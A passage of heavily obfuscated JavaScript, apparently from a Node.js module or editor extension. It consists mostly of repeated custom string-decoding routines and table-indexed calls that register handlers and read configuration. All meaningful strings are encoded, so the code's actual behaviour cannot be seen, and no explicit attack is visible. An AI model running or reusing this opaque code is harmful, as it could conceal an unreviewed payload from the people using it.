Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[g7qxukq[0x5a]](Yu9e6L(0x162),Yu9e6L(0x163),this[Yu9e6L(0x164)])}FvXU2dh(this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x165)+QT8eWeC(0x166)+QT8eWeC(0x167),this[QT8eWeC(0x168)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16b)+\"ut\",this[QT8eWeC(0x16c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x65]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16e)+QT8eWeC(g7qxukq[0x66]),this[QT8eWeC(g7qxukq[0x65])+QT8eWeC(g7qxukq[0x66])]));if(!this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x170)]){function YBHONl(qYGDYU){var j2CLJD=\"j$FNMm}w=i<y!YGSp#@3uHl{vDrfWK(]1xo&?09+*I6gkLR2X`A/UaV_7tes|d\\\"QZ^nbTE)%C.Pz,:B4~85;[>JOhqc\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function iUvd06l(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=YBHONl(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(this[g7qxukq[0x5a]](iUvd06l(0x171),iUvd06l(0x172),this[iUvd06l(0x173)]),this[g7qxukq[0x5a]](iUvd06l(0x174),iUvd06l(0x175)+iUvd06l(0x176)+iUvd06l(0x177)+iUvd06l(0x178)+iUvd06l(0x179)+iUvd06l(0x17a),this[iUvd06l(0x17b)]))}this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x17c),this[QT8eWeC(0x17d)])}FvXU2dh(this[j2CLJD(g7qxukq[0x68])](),this[g7qxukq[0x5a]](iRbleI(j2CLJD(0x17f)+g7qxukq[0x46]),j2CLJD(0x180),this[j2CLJD(g7qxukq[0x68])]),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x182)](j2CLJD(g7qxukq[0x68]),this[j2CLJD(g7qxukq[0x68])]));if(iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x184)](j2CLJD(0x185)+j2CLJD(0x186)+j2CLJD(0x187))>g7qxukq[0x0]&&iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x188)][j2CLJD(0x189)+j2CLJD(0x18a)][j2CLJD(0x18b)](j2CLJD(0x18c))){var cqX1pH8,v_vFSJ;FvXU2dh(QPgEK4(m5I4Iii),QPgEK4(NrJMJ_2));function NrJMJ_2(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"|fIVXBJLsRuQ`OeNiw%!onHP\\\"~3Arkzt?h698Y4]&5{q,7)2UdFcxK$G1>y+C<T*_b#ap;j(D@l=}m[^0vgMEW:ZS./\",qYGDYU[-g7qxukq[0x6a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[-g7qxukq[0x6a]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x6a]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x14]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x14]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x14]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x14]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x14]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function m5I4Iii(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=NrJMJ_2(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(cqX1pH8=this,v_vFSJ=iRbleI(m5I4Iii(0x18d))[m5I4Iii(0x18e)+m5I4Iii(0x18f)](m5I4Iii(0x190)),MbU_ni(m5I4Iii(g7qxukq[0x6f]))[m5I4Iii(0x192)](m5I4Iii(0x193),v_vFSJ+g7qxukq[0x70]),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x195),function(){QPgEK4(j2CLJD);function qYGDYU(qYGDYU){var j2CLJD=\"9+|)0Rds!/buhH6DvTS>g75OeAn%Ww@ym1f^r=tX4\\\"E#$(CVLP&,2]JaYNUc3zIpB[oxF~G?_i8}Kl{Zj;Q`q*kM.<:\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=qYGDYU(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(j2CLJD(0x196))[j2CLJD(0x197)](j2CLJD(0x198),g7qxukq[0xcd]),cqX1pH8[j2CLJD(0x199)]())}),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x19a),function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"`HSfMrk)(PYUjbE91gz@N=lZx+$#mey~.%J?2B{}n^\\\"pVRGwt[v]|ALu/QCoTs,65;>:8_03OIqd4*!DWah<KF&i7Xc\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[-g7qxukq[0x6c]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x6d]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x6d]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x6d]]++){qYGDYU[g7qxukq[0x6e]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x6d]]]);if(qYGDYU[g7qxukq[0x6e]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x6e]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x6e]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[-g7qxukq[0x6c]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[-g7qxukq[0x6c]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[-g7qxukq[0x6c]])}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(MbU_ni(m5I4Iii(g7qxukq[0x6f]))[SkMRDA(0x19b)](SkMRDA(0x19c),v_vFSJ+g7qxukq[0x70]),cqX1pH8[SkMRDA(0x19d)+SkMRDA(0x19e)]())}))}FvXU2dh(iRbleI(j2CLJD(0x19f))[j2CLJD(0x1a0)](),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x1a1)](j2CLJD(0x1a2),j2CLJD(0x1a3)))},[o_PWk4(0x1a4)]:function(){var WVjrjW;function qYGDYU(WVjrjW){var qYGDYU=\"h@4pxv(eAf$!m6`E7B]Xy,VJD5R0?K&8on=_9T%k1.cP[u+*r<;d:FCL#W~w})/^HM{\\\"2zl>3i|aGqSYQjNOgUstIbZ\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function j2CLJD(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=qYGDYU(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(WVjrjW=this,WVjrjW[j2CLJD(0x1a5)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1a9),WVjrjW[j2CLJD(0x1aa)]=j2CLJD(0x1ab)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(0x1af)]=j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1b1)+j2CLJD(0x1b2)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(g7qxukq[0x77])]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(0x1b4)),WVjrjW[j2CLJD(0x1b5)+j2CLJD(0x1b6)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b7))?iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b8)):g7qxukq[0x38],WVjrjW[j2CLJD(0x1b9)]=WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1ba)]?WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1bb)+j2CLJD(0x1bc)]:iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1bd),iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(0x1be)][j2CLJD(0x1bf)]([j2CLJD(0x1c0)])[j2CLJD(0x1c1)](function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA));function o_PWk4(qYGDYU){var o_PWk4=\"!ANTnQHYRK)%[m61=S}5P&V>Cg|I$O7fdqjuX+0v?3:F\\\"ML9t4^]2`8kGi*s.e({<pZ#owx;/W_JhlyEBDb@U~,rzac\",SkMRDA,WVjrjW,j2CLJD,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),WVjrjW=SkMRDA.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<WVjrjW;MbU_ni++){var Eu3OYA=o_PWk4.indexOf(SkMRDA[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}WVjrjW[j2CLJD(0x1c2)]=new(iRbleI(SkMRDA(0x1c3)))({[SkMRDA(0x1c4)]:WVjrjW[SkMRDA(0x1c5)],[SkMRDA(0x1c6)]:g7qxukq[0x37]})}),WVjrjW[j2CLJD(0x1c7)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1ca)),WVjrjW[j2CLJD(0x1cb)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1cc)));if(iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1cd)+j2CLJD(0x1ce))){QPgEK4(o_PWk4);function o_PWk4(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x7c]]=\"DAW9z#E@w4eB=)PFS;~M<.>pNR?bXy{VgsvdLr3[]:x*K7Zn,`21%&ku$_IJ+i!06Y|qUca(^}58\\\"jfGtTomClQHhO/\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x7d]]=WVjrjW[-g7qxukq[0x7c]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x7d]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[-g7qxukq[0x7d]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[-g7qxukq[0x7d]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function SkMRDA(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=o_PWk4(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni[SkMRDA(0x1cf)](iRbleI(SkMRDA(0x1d0))[SkMRDA(0x1d1)+SkMRDA(0x1d2)](SkMRDA(0x1d3))[SkMRDA(0x1d4)](g7qxukq[0x95]),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(o_PWk4),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"C*.+pvBK]OFgAa<{>_^9zGwdhNW$`?}i&0!mH[EXV)6Ut(;\\\"7P|3yRZlsT@o1#fj5M8x:=2~/ceuQI,4bYJ%LnSrkqD\",qYGDYU[-g7qxukq[0x3b]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[-g7qxukq[0x3b]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x18]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x18]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x18]]++){qYGDYU[g7qxukq[0x7f]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x3b]][qYGDYU[-g7qxukq[0x18]]]);if(qYGDYU[g7qxukq[0x7f]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x7f]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x7f]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7e]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7e]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7e]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7e]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}if(o_PWk4(0x1d5)in HINtud){SkMRDA()}function SkMRDA(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=(...qYGDYU)=>{FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(o_PWk4));function j2CLJD(qYGDYU){var j2CLJD=\"+8z:v$*%/r,Ju0sF?[R6HWeXtxa^2E@}n]pDIf<yV(9.;7kwih&`LPQ{!5#C~dBKl=Sbj3ToA)|O>1GcgM4q_mZUN\\\"Y\",o_PWk4,SkMRDA,WVjrjW,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(o_PWk4=\"\"+(qYGDYU||\"\"),SkMRDA=o_PWk4.length,WVjrjW=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<SkMRDA;MbU_ni++){var Eu3OYA=j2CLJD.indexOf(o_PWk4[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){WVjrjW.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(WVjrjW)}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw new(iRbleI(o_PWk4(0x1d6)))(o_PWk4(0x1d7))})=>{const j2CLJD=new(iRbleI(o_PWk4(0x1d8)))(iRbleI(o_PWk4(0x1d9)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x1da))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(0x1db);if(SkMRDA===(await qYGDYU()))return o_PWk4(0x1dc);return\"\"})();return g7qxukq[0x39]}}if(iRbleI(o_PWk4(0x1dd))[o_PWk4(0x1de)][o_PWk4(0x1df)+o_PWk4(0x1e0)][o_PWk4(0x1e1)+o_PWk4(0x1e2)](qYGDYU[g7qxukq[0x1]][o_PWk4(0x1e3)]())){WVjrjW[o_PWk4(0x1e4)]=g7qxukq[0x37];return g7qxukq[0x37]}},g7qxukq[0x1e]))}if(WVjrjW[j2CLJD(0x1e5)]){var EPLIahr;function QT8eWeC(WVjrjW){var qYGDYU=\"bcj0[K=i~\\\"GNWtqZ/y%d+LT4v`zI3Q(JDx9&,AgR<U6f{*h;ruo@|):Y}5p1smaM$H2SC8VkBPnF.O>^EXl7?w#]e!_\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var 